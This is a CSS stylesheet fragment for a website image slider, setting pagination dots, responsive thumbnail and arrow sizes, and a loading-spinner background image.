.flex-control-nav li{margin:0 3px;display:inline-block;zoom:1;*display:inline;}
.flex-control-paging li a{ /*居中小圆点*/ display:inline-block; width:10px; height:10px;overflow:hidden;text-indent:-99em; background: #fff; box-shadow: 1px 1px 3px rgba(0,0,0,.2); border-radius: 50%; overflow: hidden;}
.flex-control-paging li a.flex-active{background:#e1472f;}



@media only screen and (min-width: 480px) and (max-width: 767px) {
    .bannerEffect .responsive .tp-bullets.tp-thumbs {
        width: 300px !important;
        height: 30px !important;
    }
    .bannerEffect .responsive .tp-bullets.tp-thumbs .tp-mask {
        width: 300px !important;
        height: 30px !important;
    }
    .bannerEffect .responsive .tp-bullets.tp-thumbs .bullet {
        width: 60px !important;
        height: 30px !important;
    }
}

@media only screen and (min-width: 0px) and (max-width: 479px) {
    .bannerEffect .responsive .tp-bullets {
        display: none;
    }
    .bannerEffect .responsive .tparrows {
        display: none;
    }
}
.bannerEffect .tp-simpleresponsive img {
    -moz-user-select: none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
}
.bannerEffect .tp-simpleresponsive a {text-decoration: none;}
.bannerEffect .tp-simpleresponsive ul {list-style: none;padding: 0;margin: 0;display: block;width: 100%;height: 100%;}
.bannerEffect .tp-simpleresponsive >ul >li {list-stye: none;position: absolute;visibility: hidden;width: 100%;height: 100%;}
.bannerEffect .caption.slidelink a div,
.bannerEffect .tp-caption.slidelink a div {width: 10000px;height: 10000px;}
.bannerEffect .tp-loader {background: url(http://mz-style.258fuwu.com/Public/Images/Theme84/loader.gif) no-repeat 10px 10px;background-color: #fff;margin: -22px -22px;top: 50%;left: 50%;z-index: 10;position: absolute;width: 44px;height: 44px;border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}


.bannerEffect .slides li{ position: relative;}